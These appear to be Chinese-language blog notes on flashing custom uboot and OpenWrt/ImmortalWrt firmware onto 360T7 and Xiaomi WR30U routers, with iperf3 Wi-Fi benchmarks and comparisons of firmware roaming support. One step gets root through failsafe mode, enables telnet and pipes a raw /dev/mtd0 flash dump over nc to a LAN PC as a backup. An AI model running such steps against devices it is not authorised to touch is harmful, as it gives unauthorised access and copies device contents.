
- 在引导内核过程中,会出现进入 failsafe 提示,按 f+enter 即可进入。大概有 3 秒等待时间。
进入后
# 开启uboot控制台菜单
fw_setenv bootmenu_delay 3

# 挂载rootfs并开启telnet
mount_root
sed -i 's/.*local debug=.*/\tlocal debug=1/' /etc/init.d/telnet

# 修改root密码
passwd root

# 重启
reboot
可以选择备份固件
- 注意千万不要 ping,否则无法 ctrl-c
- nc 结束后会自动退出,128MB 的 flash 不到 1 分钟能够下载完。
# 将电脑的IP地址设置为192.168.1.8,插入路由器LAN口
# 使用nc监听3333端口并写入all.bin
# Windows系统可以使用netcat
# nc -l -p 3333 > all.bin

# 在路由器failsafe模式下开启网络
ifconfig eth0 0.0.0.0
brctl addbr br-lan
ifconfig br-lan 192.168.1.1 netmask 255.255.255.0 up
brctl addif br-lan eth0

# 读取/dev/mtd0,使用nc发送到192.168.1.8:3333
cat /dev/mtd0 | nc 192.168.1.8 3333
3. 刷改版 uboot 并刷固件
改版 uboot 功能详细介绍:mt798x uboot 功能介绍 (hanwckf.top)
- 如果使用原版 uboot,则固件大小最多只能使用 36MB,改版支持 108MB
- 支持 webui 方便刷固件
步骤
- 上一步开启 telnet 后,正常重启系统
- telnet 连接路由器,root 用户名,密码为上一步修改的密码
- 本地 python 搭建一个 http 服务,路由器上通过 wget 下载改版 uboot
-
刷写
- 按住 reset 键,插上路由器电源,保持 3 秒左右,灯变为绿色
- 设置静态 ip 192.168.1.2,即可打开路由器 web 界面。
- 选择固件上传即可(需要对应改版 uboot 分区格式的)
性能问题
wifi 跑不到千兆
360t7, QWRT
NAME="OpenWrt"
VERSION="SNAPSHOT"
ID="openwrt"
ID_LIKE="lede openwrt"
PRETTY_NAME="OpenWrt SNAPSHOT"
VERSION_ID="snapshot"
HOME_URL="https://openwrt.org/"
BUG_URL="https://bugs.openwrt.org/"
SUPPORT_URL="https://forum.openwrt.org/"
BUILD_ID="r5044-12209a7f2"
OPENWRT_BOARD="mediatek/mt7981"
OPENWRT_ARCH="aarch64_cortex-a53"
OPENWRT_TAINTS="no-all"
OPENWRT_DEVICE_MANUFACTURER="OpenWrt"
OPENWRT_DEVICE_MANUFACTURER_URL="https://openwrt.org/"
OPENWRT_DEVICE_PRODUCT="Generic"
OPENWRT_DEVICE_REVISION="v0"
OPENWRT_RELEASE="OpenWrt SNAPSHOT r5044-12209a7f2"

root@360T7 ➜  ~ uname -r
5.4.243
无线极限速率
cpu 占用 150%
root@360T7 ➜  ~ iperf3 -c 192.168.35.135
- - - - - - - - - - - - - - - - - - - - - - - - -
[ ID] Interval           Transfer     Bitrate         Retr
[  5]   0.00-10.00  sec  1.12 GBytes   962 Mbits/sec  310             sender
[  5]   0.00-10.00  sec  1.12 GBytes   962 Mbits/sec                  receiver


root@360T7 ➜  ~ iperf3 -c 192.168.35.135 -P 4
- - - - - - - - - - - - - - - - - - - - - - - - -
[ ID] Interval           Transfer     Bitrate         Retr
[  5]   0.00-10.00  sec   438 MBytes   368 Mbits/sec  1219             sender
[  5]   0.00-10.01  sec   438 MBytes   367 Mbits/sec                  receiver
[  7]   0.00-10.00  sec   278 MBytes   234 Mbits/sec  201             sender
[  7]   0.00-10.01  sec   278 MBytes   233 Mbits/sec                  receiver
[  9]   0.00-10.00  sec   174 MBytes   146 Mbits/sec  275             sender
[  9]   0.00-10.01  sec   174 MBytes   145 Mbits/sec                  receiver
[ 11]   0.00-10.00  sec   311 MBytes   261 Mbits/sec  1025             sender
[ 11]   0.00-10.01  sec   311 MBytes   260 Mbits/sec                  receiver
[SUM]   0.00-10.00  sec  1.17 GBytes  1.01 Gbits/sec  2720             sender
[SUM]   0.00-10.01  sec  1.17 GBytes  1.01 Gbits/sec                  receiver

root@360T7 ➜  ~ iperf3 -c 192.168.35.135 -R
- - - - - - - - - - - - - - - - - - - - - - - - -
[ ID] Interval           Transfer     Bitrate
[  5]   0.00-10.00  sec   816 MBytes   684 Mbits/sec                  sender
[  5]   0.00-10.00  sec   815 MBytes   683 Mbits/sec                  receiver
$ iperf3.exe -B 192.168.35.135 -c 192.168.35.1
- - - - - - - - - - - - - - - - - - - - - - - - -
[ ID] Interval           Transfer     Bitrate
[  5]   0.00-10.00  sec  1.08 GBytes   930 Mbits/sec                  sender
[  5]   0.00-10.02  sec  1.08 GBytes   927 Mbits/sec                  receiver

$ iperf3.exe -B 192.168.35.135 -c 192.168.35.1 -R
- - - - - - - - - - - - - - - - - - - - - - - - -
[ ID] Interval           Transfer     Bitrate         Retr
[  5]   0.00-10.02  sec  1.05 GBytes   900 Mbits/sec   30             sender
[  5]   0.00-10.00  sec  1.05 GBytes   900 Mbits/sec                  receiver

$ iperf3.exe -B 192.168.35.135 -c 192.168.35.253
- - - - - - - - - - - - - - - - - - - - - - - - -
[ ID] Interval           Transfer     Bitrate
[  5]   0.00-10.00  sec   820 MBytes   688 Mbits/sec                  sender
[  5]   0.00-10.01  sec   820 MBytes   688 Mbits/sec                  receiver
$ iperf3.exe -B 192.168.35.135 -c 192.168.35.253 -R
- - - - - - - - - - - - - - - - - - - - - - - - -
[ ID] Interval           Transfer     Bitrate         Retr
[  5]   0.00-10.01  sec  1.18 GBytes  1.01 Gbits/sec   22             sender
[  5]   0.00-10.00  sec  1.18 GBytes  1.01 Gbits/sec                  receiver

$ iperf3.exe -B 192.168.35.135 -c 192.168.35.2
- - - - - - - - - - - - - - - - - - - - - - - - -
[ ID] Interval           Transfer     Bitrate
[  5]   0.00-10.00  sec  1.08 GBytes   924 Mbits/sec                  sender
[  5]   0.00-10.07  sec  1.08 GBytes   918 Mbits/sec                  receiver
$ iperf3.exe -B 192.168.35.135 -c 192.168.35.2 -R
- - - - - - - - - - - - - - - - - - - - - - - - -
[ ID] Interval           Transfer     Bitrate         Retr
[  5]   0.00-10.05  sec   657 MBytes   548 Mbits/sec   16             sender
[  5]   0.00-10.00  sec   653 MBytes   548 Mbits/sec                  receiver
固件选择
mtwifi 闭源驱动
- Hanwckf 的源码 +18.06 软件包
- 支持 802.11 k/v/r 无缝漫游、硬件 QOS 等功能
- 通过 uboot 刷入过程中,不知为何刷完重启后灯灭了一段时间。刚开始还以为是进不了系统,但是后面发现没问题的。
- 界面主题是 design,确实很好看
- 致命问题:由于是自编译,无法安装 wireguard
- 第二个严重问题:没有使用 wpad,而是使用 luci-app-mtk 管理无线,这导致配置 FT 没法


hanwckf/immortalwrt-mt798x (github.com)
- lua 界面
- 原版无线配置
加群后,群主告诉我,闭源驱动只能和闭源驱动组 mesh,并且也不太支持 802.11r。
ImmortalwrtARM 【新提醒】【2023-08-12】小米 WR30U 闭源驱动 immortalwrt 固件 - 小米无线路由器以及小米无线相关的设备 - 恩山无线论坛 - Powered by Discuz! (right.com.cn)
- [避坑] 360T7 - V2EX 在这里看到说 padavanonly/immortalwrtARM FT 正常
不确定
- 使用了下发现 wan 口设置 dhcp 刚开始总有问题,虽然最后通过手动重启 dnsmasq 方式解决了,但是确实不是很顺利。
自编译
大佬你好。我购买了 360T7 和 wr30u 来对家中网络进行升级。但是由于这两个都没有官方 openwrt 支持,我用的都是别人编译的版本。 360T7 用的是这个hanwckf/immortalwrt-mt798x (github.com),但是它的无限配置是 luci-app-mtk,我找不到 802.11r 的配置选项。 wr30u 用的是这个(QWRT) https://www.right.com.cn/forum/thread-8284824-1-1.html,它有 802.11r 但是却啥都不能设置,我查看日志看到 FT 会有 The PMKID is invalid 错误。现象就是连上它之后压根不会漫游,甚至强度低于 -80db 了都不会,只能手动断开 wifi 重连。
看到你测试了无线开源和闭源的固件,我想问下开源的固件在那找。我不需要最强的性能,我只想要它的设置和官方 openwrt 一样,可以一起工作就行。😭
注:家中网络原本是 ax6s(做 ac)+3 R3g(ap),802.11r 工作得很正常。
小米 WR30U
参考资料:
- 一个比较广泛的教程:小米 WR30U 解锁 SSH 刷 openwrt,最有性价比的百元路由器 (qust.me)
- 恢复原厂固件几种方法:【新提醒】小米 WR30U 恢复原厂固件的几种方法 - 小米无线路由器以及小米无线相关的设备 - 恩山无线论坛 - Powered by Discuz! (right.com.cn)
- hanwckf 的多分区 uboot,直接支持原厂。先刷入 uboot,然后 web 刷原厂 mtd8 备份
- mtd 覆盖整个 mtd0
- ttl 中断 uboot,tftp 下载 flash 备份,然后刷
